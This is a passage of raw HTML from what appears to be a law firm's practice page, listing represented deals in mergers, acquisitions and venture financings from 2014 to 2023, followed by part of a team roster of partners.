<p>Represented Static Media, an Indianapolis-based company that owns and operates a portfolio of unique and passion-driven digital media brands providing content in food, lifestyle as well as media and entertainment, in its partnership with Novacap, a leading North American private equity firm. (April 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented AHPS GSSP, LLC, the controlling investor in Green Street Power Partners (Green Street), in the sale of a majority equity interest in Green Street to DIF Capital Partners. (April 2023) </p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented the Delaware-based entertainment company Rainshine Global, Inc. in a strategic investment by Animoca Brands Japan, a subsidiary of leading global Web3 company Animoca Brands. (March 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Droit, a technology firm at the forefront of computational law and regulation, in the closing of a $23 million Series B investment in its latest funding round. (March 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented LifeLabs Learning in its sale to Atairos, an independent strategic investment company. (March 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented a cannabis dispensary in the structuring and formation of its New York City store, which included complex issues related to structuring for qualified small business stock (QSBS) benefits and addressing the concerns of a non-profit partner. (February 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Tonix Pharmaceuticals Holding Corp. (Nasdaq: TNXP) in an agreement to acquire assets of Healion Bio, Inc., including its entire portfolio of next-generation antiviral technology assets. (February 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented 6th Man Ventures, an early stage crypto VC firm investing in web3 applications and infrastructure, in a $3.5 million seed funding round in Sleepagotchi, a Cambridge, MA-based provider of a mobile application with gamification and social elements that helps users improve their sleeping habits across the world. (January 2023)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Saltbox, Inc., the flexible co-warehousing and small business logistics pioneer, in its $35 million Series B funding round. (November 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Ejara, Inc., a Delaware-based parent corporation of Ejara SAS, a French company providing blockchain-based financial services throughout Francophone Africa, in its $8 million Series A capital funding round. (November 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented growth equity firm Catalyst Investors as lead investor in a $15 million Series B fund raise in Breezeway, the leading property care and guest experience platform for the vacation rental and hospitality industries. (October 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Continue AI, a New York-based provider of a sustainability intelligence platform, in a $5.7 million series seed funding round. (October 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Infineum, a specialty chemicals company and joint venture between ExxonMobil and Shell, in a definitive agreement with Entegris, Inc. (NASDAQ: ENTG) to acquire Entegris’ Pipeline and Industrial Materials business (PIM). (October 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented U.S.-based wholesale coffee roaster and dealer Coffee Holding Co, Inc. in its definitive merger and share exchange agreement with privately held logistics company Delta Corp Holdings Limited. (September 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented investment platform Titan in its newly announced partnership with Cathie Wood’s ARK Invest to launch the ARK Venture Fund, exclusively available to retail investors on Titan and aimed at democratizing access to venture capital funds for the everyday investor. (September 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Reach Capital as lead investor in edtech startup TeachFX’s $10 million Series A financing. (September 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented VTS, the commercial real estate industry’s leading technology platform that transforms how strategic decisions are made and executed across the asset lifecycle, in a Series E funding round totaling over $125 million. (September 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Interstate Chicago, LLC, an out-of-home advertising company, in the sale of its membership interests of Interstate JCDecaux, LLC, the operator of a digital billboard network in Chicago, to JCDecaux North America, Inc. (September 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented LTS Lohmann Therapy Systems, Corp. ("LTS") in its acquisition of Tapemark Inc. ("Tapemark") located in St. Paul, MN, U.S.A. (August 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Cerity Partners EOE LLC, a management-owned investment vehicle in independent wealth management firm Cerity Partners Equity Holding LLC (“Cerity Partners”), in Cerity Partners’ recapitalization led by Genstar Capital, a leading private equity firm. (July 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Bookstat, an industry leading data subscription service and analytics platform that tracks all online book purchases in physical, ebook and audiobook formats, in its acquisition by the digital publisher Podium Audio. (July 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Centivo, an innovative provider of health plans for self-insured employers built to address health care affordability for employees and their families, in its $30M Series B-1 Extension financing led by Morgan Heal</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented client growth-stage business software investor PeakSpan Capital led a $12 million Series A round in Arist, a unique platform that helps employers like EY, SAP, and Poynter Institute deliver on-demand learning through popular messaging tools. (July 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented JAM FINTOP Blockchain, LP as co-lead investor in its $7 million Series Seed financing of Onramp Invest, a digital asset platform for financial professionals that helps to smartly and safely provide crypto investment services to their clients. (July 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Holberton, Inc., a Silicon Valley-founded, project-based, college alternative educating the next generation of software engineers, in its pending acquisition by African Leadership International (ALI), which aims to transform Africa by developing three million entrepreneurial leaders by 2035. (July 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented FINTOP Capital, a venture capital firm focused on financial technology (fintech) companies, in leading a $10 million Series B funding round in Amaryllis Payment Solutions, a payment facilitation platform for financial institutions, software and SaaS companies. (May 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represents NexPhase Capital, LP ("NexPhase"), an operationally-focused private equity firm, in its investment into Aztec Software ("Aztec"), an educational software company focused on the adult education and workforce training and certification markets. (April 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented private equity firm Traub Capital Partners in connection with its majority investment in HITS Shows, the largest producer of hunter/jumper horse shows in the United States. (March 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Wynnchurch Capital, L.P. (“Wynnchurch”), a leading middle market private equity firm, in connection with its investment in Premier Franchise Management (“Premier”), the nation’s leading residential pool-build and pool-service franchisor. (February 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Clinicient, a portfolio company of Catalyst Investors, in its acquisition by WebPT, the leading outpatient physical rehabilitation SaaS platform for patient and practice management services. (January 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Wynnchurch Capital, L.P., a leading middle market private equity firm, in its acquisition of Mattress Warehouse, LLC, an independent mattress retailer with over 300 locations in the U.S. This strategic, growth investment will focus on accelerating Mattress Warehouse’s overall growth, including enhancing its existing digital and omnichannel capabilities. (January 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Signature Brands, the leading North American manufacturer of dessert decorating products, and its owner, private equity firm Traub Capital Partners, in the acquisition of Brand Castle into its expanding portfolio of products. (January 2022)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Beekman 1802, a high growth clean beauty brand offering a line of premium skincare and body care products that leverage microbiome science and harness the benefits of goat milk, in a $92 million investment. Eurazeo, a global investment group, invested $62 million out of a total of $92 million to acquire a majority stake alongside co-investors Cohesive Capital Partners and the Cherng Family Trust. (December 2021)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Cloudmed, a New Mountain Capital portfolio company and leader in Revenue Intelligence™ solutions for healthcare providers, in its acquisition of par8o, an innovative healthcare technology company specializing in 340B and patient referral management technology for healthcare providers. (December 2021)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented VTS, the commercial real estate industry’s (CRE) leading leasing, marketing, asset management, and tenant experience platform, in its agreement to acquire Lane, the workplace experience platform used by several top landlords, including Brookfield, Oxford, and Hines. (October 2021)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represents Chatham Asset Management LLC (Chatham) in its offer to buy the printing and marketing company R.R. Donnelley &amp; Sons Co. (NYSE: RRD) (RRD) in a bid that values the company’s total equity at about $550 million and reduces debt, among other terms. (October 2021)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represents private equity firm Mill Point Capital in its agreement to sell its portfolio company, Kemp, the always-on application experience company that helps enterprises deliver, optimize, and secure applications and networks across any cloud or hybrid environment. (September 2021)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Hildred Capital Management (Hildred) and Crown Laboratories (Crown), a leading, fully integrated, global skincare company and Hildred portfolio company, and L Catterton, the largest global consumer-focused private equity firm, have closed a transaction pursuant to which Crown acquired StriVectin, a broad range of award-winning skincare solutions for all skin types, tones, and ages. (September 2021)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented CommentSold, a cloud-based SaaS platform, in Permira’s strategic investment into CommentSold and ZMC in its exit from CommentSold. (August 2021)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented NexPhase Capital, LP (NexPhase), an operationally focused private equity firm, in its investment in Selerix Systems, Inc. (Selerix), a leading provider of cloud-based benefits administration and employee engagement software. (August 2021)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Acted as U.S. counsel for longtime client Indorama Ventures (BKK: IVL) in the company’s agreement to purchase the specialized chemical unit Oxiteno from Brazilian conglomerate Ultrapar Participações SA. The transaction was valued at $1.3 billion. (August 2021)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Dimension Renewable Energy (Dimension), a distributed energy platform focusing on community solar and battery storage across the United States, has agreed to sell a controlling equity stake to Partners Group, a global private markets firm. (June 2021)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Indorama Ventures (BKK: IVL), a global chemicals producer, in the completion of its acquisition of CarbonLite Holdings’ facility in Texas as part of IVL’s commitment to increasing PET recycling capacity. (June 2021)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p><span>Represented Tinuiti, a New Mountain Capital portfolio company and independent performance marketing firm across Google, Facebook and Amazon, in its acquisition of The Ortega Group, a strategic Amazon consulting agency. (March 2021) </span></p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Sightway Capital (Sightway) in the sale of its majority position in Integrated Specialty Coverages (ISC) to global investment firm KKR. (March 2021)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented its client, VTS, in acquiring Rise Buildings, a Chicago-based startup that The Wall Street Journal describes as having developed a mobile app that enables companies to monitor employees’ movements and ensure they are complying with social distancing and other COVID-19-related health protocols. (March 2021)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented System One Holdings, LLC’s management team, a provider of specialized workforce solutions and integrated services, in connection with a significant investment from funds managed by Oaktree Capital Management, L.P. (March 2021)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Insignia Capital Group who has announced the completion of an equity investment in Lowenstein client Market Performance Group (MPG), a leading provider of sales strategy, account management, data and analytics, distribution/order to cash, and consulting services to health, personal care, food, and other consumer packaged goods across brick-and-mortar and e-commerce retail channels. (January 2021)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented NextWave HoldCo LLC (NextWave), an independent holder of 2.5 GHz wireless spectrum in major U.S. metro markets, in its signing of a new $200 million senior secured first lien term loan facility provided by Canyon Partners, LLC. (January 2021)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Spring Bank Pharmaceuticals, Inc. (Nasdaq: SBPH) (Spring Bank), a clinical-stage biopharmaceutical company developing novel therapeutics for oncology and inflammatory diseases, in the completion of its business combination with F-star Therapeutics Limited (F-star), in which Spring Bank acquired all of the outstanding share capital of F-star in exchange for newly issued shares of Spring Bank in a share exchange conducted under English law. (November 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Pamplona Capital Management (Pamplona) in its acquisition of GLI Pool Products, a service leader in the manufacturing and shipping of custom swimming pool liners and safety covers worldwide. (October 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented longtime client Pamplona Capital Management (Pamplona) in a growth investment in ICON Health &amp; Fitness (ICON), the world leader in innovation, design, and distribution of connected fitness equipment and software. Pamplona Capital Management’s investment was part of a $200 million round led by L Catterton. (October 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Jet Line Products, Inc., a leading distributor of swimming pool equipment, chemicals and supplies, in connection with its sale to Pool Corporation (Nasdaq: POOL), a wholesale distributor of swimming pool supplies, equipment, and related backyard products. (October 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented longtime client, starpower LLC, a leading entertainment and influencer marketing agency, in its acquisition by W20 Group, the leading independent provider of analytics-driven, technology-enabled marketing and communications solutions. (October 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented client Traub Capital (Traub), an investment firm specializing in building value in consumer companies using its unique combination of strategic, operational, and financial expertise, in the company’s purchase of MANA Products (MANA), a premier beauty contract manufacturer based in Long Island City, New York. (September 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented independent private equity firm NexPhase Capital, LP (NexPhase) in the sale of Insurance Technologies, LLC (Insurance Technologies), a provider of sales and regulatory automation solutions for the insurance and financial services industries, to private equity firm Thomas H. Lee Partners (THL). (September 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Titan Grove Holdings in the sale of NextEdge Networks Holdings and its subsidiary, Modus, to Bow River Capital, a private equity firm based in Denver, Colorado. (September 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented MURAL, the leading digital workspace for visual collaboration in the enterprise, has closed $118 million in Series B funding, led by Insight Partners and joined by Tiger Global, Slack Fund, World Innovation Lab, and existing investor Gradient Ventures. (August 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented InSite Wireless Group, LLC (InSite), one of the largest privately owned tower and wireless infrastructure companies in the United States, in the acquisition of Repeater Communications Group, LLC, one of the leading operators of leased rooftop telecommunications sites in New York City and surrounding markets. (July 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented the management team of HealthPlanOne, Inc. (HPOne) in its growth recapitalization transaction, pursuant to which the affiliated investment funds of Lightyear Capital LLC will acquire a majority stake in HPOne from Peloton Equity, LLC, management, and members of the board and will invest cash into HPOne to support future growth and strategic objectives. (June 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Silicon Valley-/New York City-based growth investor PeakSpan Capital in an investment transaction in which PeakSpan, Morgan Stanley Expansion Capital, and others invested more than $42 million in Ecwid, a San Diego-based company that provides online selling solutions for small-business owners around the world. (May 2020) </p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Delcath Systems, Inc. (OTCQB:DCTH NASDAQ:DCTH), an interventional oncology company focused on the treatment of rare primary and metastatic cancers of the liver, in a $22 million underwritten public offering of shares and warrants that closed on May 5, 2020. (May 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented W2O, the leading independent provider of analytics-driven, digital-first marketing communications to the health care sector, in its acquisition of Symplur, a social media analytics platform exclusively focused on the health care sector. (April 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Veronis Suhler Stevenson, a private investment firm, in connection with an investment, with NewSpring Health Capital, in the BRC Recovery Family of Programs, a nationally recognized provider of addiction treatment services, and the formation of BRC Healthcare. (March 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Citadel Servicing Corporation (CSC) in its acquisition by funds controlled by HPS Investment Partners LLC. (February 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented One Inc., a digital payments platform provider for the insurance industry, in a recapitalization led by Great Hill Partners, a leading growth-oriented private equity firm. (February 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented its longtime client, Indorama Ventures Public Company Limited (BKK:IVL), Thailand’s leading global chemical company, in the $2 billion acquisition of the specialty chemicals portfolio of Huntsman Corporation USA (NYSE:HUN). (January 2020)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Pamplona Capital Management, lead investor, in the $200 million growth capital equity investment in iFit, the connected fitness streaming platform owned by ICON Health &amp; Fitness. ICON is also the parent company of fitness market leaders NordicTrack, ProForm, and Freemotion. (December 2019)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Crimson Investment, a global private equity firm headquartered in San Francisco, in the sale of Milton Industries, Inc. (Milton) to Levine Leichtman Capital Partners (LLCP), a Los Angeles-based private equity firm. No financial terms were disclosed. (November 2019)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented MKG, Pink Sparrow, and Maneesh K. Goyal, the founder and chairman of both companies, in those entities’ acquisition by Acceleration Community of Companies (ACC). (November 2019)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented NexPhase Capital, LP (NexPhase), an operationally focused, independent private equity firm, in its investment in Popcornopolis, LLC, a leading manufacturer of premium-quality, ready-to-eat popcorn. Terms of the transaction were not disclosed. (October 2019)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Mill Point Capital, a middle-market private equity firm focused on control-oriented investments in North American IT services, business services, and industrial companies, in its acquisition of The Pythian Group’s services division in a corporate carve-out transaction. (September 2019)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Representing its longtime client, Indorama Ventures Public Company Limited (BKK:IVL), Thailand’s leading global chemical company, in the high-profile $2.1 billion acquisition of the specialty chemicals portfolio of Huntsman Corporation USA (NYSE:HUN). (August 2019)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented TRANZACT, and its executive management team, a provider of comprehensive, direct-to-consumer sales and marketing solutions for leading insurance carriers in the United States, in its $1.4 billion sale to Willis Towers Watson, a leading global advisory, brokering and solutions company. (July 2019)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Ethoca, a global provider of technology solutions that help merchants and card issuers collaborate in real-time to quickly identify and resolve fraud in digital commerce, in its acquisition by Mastercard (NYSE: MA). (April 2019)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Aceto Corporation, an international company engaged in the development, marketing, sale and distribution of human health products, pharmaceutical ingredients and performance chemicals, in the $411 million sale of its chemical business assets, plus the payment of cure costs and the assumption of certain liabilities, to an affiliate of New Mountain Capital, LLC, and in the $137 million sale of its pharmaceutical business assets, including the payment of cure costs and the assumption of certain liabilities, to an affiliate of Suven Life Sciences Limited and Shore Pharma Investments, LLC, each through a Court-supervised process under Section 363 of the Bankruptcy Code. (April 2019)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Cambium Learning Group, Inc. (Nasdaq: ABCD), a leading SaaS educational technology solutions company, in its acquisition of VKidz Holdings Inc., an educational technology company delivering comprehensive online curriculum for PreK through 12th grade students. (December 2018)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Representing longtime client Cerberus Capital Management, L.P. (Cerberus) in the acquisition of Sparton Corporation (Sparton) (NYSE:SPA) by a Cerberus affiliate. (December 2018)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Regulatory Professionals, Inc., a global integrated regulatory outsourcing providers to the pharmaceutical, biopharmaceutical, and medical device industries, in its acquisition by Premier Research, a global provider of clinical development services to biopharmaceutical product innovators. (July 2018)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented FTP Power LLC (sPower), the largest independent owner, operator, and developer of utility-scale solar assets in the United States, in its $2.1 billion sale to affiliates of The AES Corporation and Alberta Investment Management Corporation by Fir Tree Partners and sPower's minority owners. (July 2017)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Vesey Street Capital Partners (VSCP), as part of the recapitalization of HealthChannels, the parent company of ScribeAmerica. VSCP, a strategic private equity firm dedicated to health care services investments, led the recapitalization alongside HealthChannels’ management team. (January 2017)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented The Estée Lauder Companies Inc., one of the world's leading manufacturers and marketers of quality skin care, makeup, fragrance, and hair care products, in its $1.45 billion acquisition of Too Faced, one of the fastest-growing makeup brands in the specialty-multi and online categories. (December 2016)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented System One Holdings, LLC’s management team, a leading professional staffing company focused on the nuclear wind and solar industries, in connection with Thomas H. Lee Partners L.P.’s investment in System One. (October 2016)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented TRANZACT, the leading provider of direct-to-consumer sales and marketing solutions for insurance carriers in the United States, in its sale to private equity fund Clayton Dubilier &amp; Rice. (July 2016)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented 160over90, a national branding and creative services agency, in the sale of a majority stake to Searchlight Capital Partners, a private equity firm. (March 2016)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented The Estée Lauder Companies Inc. in its acquisition of By Kilian, a Paris-based prestige fragrance brand. (February 2016)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Fir Tree Inc. and its affiliated funds as the majority stockholder of CiG Wireless Corp. (OTCBB: CIGW) in connection with the $150 million merger between CiG Wireless and Vertical Bridge Holdings LLC. (May 2015)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented Celimmune LLC, a clinical development-stage immunotherapy company focused on treating and preventing autoimmune diseases, in connection with its licensing of a Phase 2-stage, anti-IL-15 monoclonal antibody (AMG 714) from Amgen (Nasdaq: AMGN). (March 2015)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented The Estée Lauder Companies Inc. in its acquisition of Editions de Parfums Frédéric Malle, the storied fragrance brand established by the iconic perfumer Frédéric Malle. (November 2014)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented The Estée Lauder Companies Inc. in its acquisition of Le Labo, the high-end fragrance and sensory lifestyle brand with a distinct French heritage and an emphasis on fine craftsmanship and personalization. (November 2014)</p>                                                        </li>
                                                        <li class="fullExperience hidden shouldHide no-border-bottom-mobile">
<p>Represented long-time private equity fund client Veronis Suhler Stevenson and its portfolio company, TRANZACT, in connection with VSS's exit from its investment in White Mountains Insurance Group Ltd. (October 2014)</p>                                                        </li>
                                                </ul>
                                            </div>
                                                    <a id="moreExperienceList" href="#" class="btn-expand btn-more btn-more-thoughts see-more-sector">SEE MORE </a>
                                                <a id="lessExperienceList" href="#" class="btn-minimize btn-more btn-more-thoughts see-more-sector click hidden">SEE LESS </a>
                                    </section>
                                </div>
                        
                        <!--EndExperience-->

                        <!--Upcoming Events-->
                       
                        <!--Upcoming Events-->


                        <!--OurTeam-->
                        <div class="box team-container mb-50" id="section3">
                            <section class="practiceOurTeam">
                                    <div class="row row-no-npadding our-team-list">

                                        <h2 class="sub-title font-size-title fw-500 hidden-sm hidden-xs">OUR TEAM</h2>
                                        <!--Team-->
                                                    <div class="col-md-6 margin-left-0-practice  ">
                                                        <div class="media media-sm">
                                                            <a class="media-left" href="/people/attorneys/matthew-cammarata" aria-label="Matthew F. Cammarata">
                                                                <img class="media-object lazyload" src="[data-uri]"
                                                         data-src="/media/6968/headshot_temp-website_cammarata-matthew.jpg?mode=crop&width=120&height=151"
                                                         data-srcset="/media/6968/headshot_temp-website_cammarata-matthew.jpg?mode=crop&width=120&height=151" alt="Image of Matthew F. Cammarata">
                                                            </a>
                                                            <div class="media-body">
                                                                <ul class="list-media list-media-sm data-m0">
                                                                    <li class="header"><a href="/people/attorneys/matthew-cammarata">Matthew F. Cammarata</a></li>
                                                                        <li>Partner</li>

                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-6 margin-left-0-practice  ">
                                                        <div class="media media-sm">
                                                            <a class="media-left" href="/people/attorneys/edmund-cohen" aria-label="Edmund S. Cohen">
                                                                <img class="media-object lazyload" src="[data-uri]"
                                                         data-src="/media/6469/headshot_cohen-edmund_temp.png?mode=crop&width=120&height=151"
                                                         data-srcset="/media/6469/headshot_cohen-edmund_temp.png?mode=crop&width=120&height=151" alt="Image of Edmund S. Cohen">
                                                            </a>
                                                            <div class="media-body">
                                                                <ul class="list-media list-media-sm data-m0">
                                                                    <li class="header"><a href="/people/attorneys/edmund-cohen">Edmund S. Cohen</a></li>
                                                                        <li>Partner</li>

                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-6 margin-left-0-practice  ">
                                                        <div class="media media-sm">
                                                            <a class="media-left" href="/people/attorneys/michael-gooen" aria-label="Michael N. Gooen">
                                                                <img class="media-object lazyload" src="[data-uri]"
                                                         data-src="/media/4007/mgooen.jpg?mode=crop&width=120&height=151"
                                                         data-srcset="/media/4007/mgooen.jpg?mode=crop&width=120&height=151" alt="Image of Michael N. Gooen">
                                                            </a>
                                                            <div class="media-body">
                                                                <ul class="list-media list-media-sm data-m0">
                                                                    <li class="header"><a href="/people/attorneys/michael-gooen">Michael N. Gooen</a></li>
                                                                        <li>Partner</li>

                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-6 margin-left-0-practice  ">
                                                        <div class="media media-sm">
                                                            <a class="media-left" href="/people/attorneys/beth-kaufman" aria-label="Beth Shapiro Kaufman">
                                                                <img class="media-object lazyload" src="[data-uri]"
                                                         data-src="/media/ufelcc3h/headshot_website_kaufman-beth.jpg?mode=crop&width=120&height=151"
                                                         data-srcset="/media/ufelcc3h/headshot_website_kaufman-beth.jpg?mode=crop&width=120&height=151" alt="Image of Beth Shapiro Kaufman">
                                                            </a>
                                                            <div class="media-body">
                                                                <ul class="list-media list-media-sm data-m0">
                                                                    <li class="header"><a href="/people/attorneys/beth-kaufman">Beth Shapiro Kaufman</a></li>
                                                                        <li>Partner</li>

                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-6 margin-left-0-practice  ">
                                                        <div class="media media-sm">
                                                            <a class="media-left" href="/people/attorneys/sophia-mokotoff" aria-label="Sophia  Mokotoff">
                                                                <img class="media-object lazyload" src="[data-uri]"
                                                         data-src="/media/3783/smokotoff.jpg?mode=crop&width=120&height=151"
                                                         data-srcset="/media/3783/smokotoff.jpg?mode=crop&width=120&height=151" alt="Image of Sophia  Mokotoff">
                                                            </a>
                                                            <div class="media-body">
                                                                <ul class="list-media list-media-sm data-m0">
                                                                    <li class="header"><a href="/people/attorneys/sophia-mokotoff">Sophia  Mokotoff</a></li>
                                                                        <li>Partner</li>

                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-6 margin-left-0-practice  ">
                                                        <div class="media media-sm">
                                                            <a class="media-left" href="/people/attorneys/elinor-ramey" aria-label="Elinor  Ramey">
                                                                <img class="media-object lazyload" src="[data-uri]"
                                                         data-src="/media/a11bl3t5/headshot_temp_ramey-elinor-nj-bg.png?mode=crop&width=120&height=151"
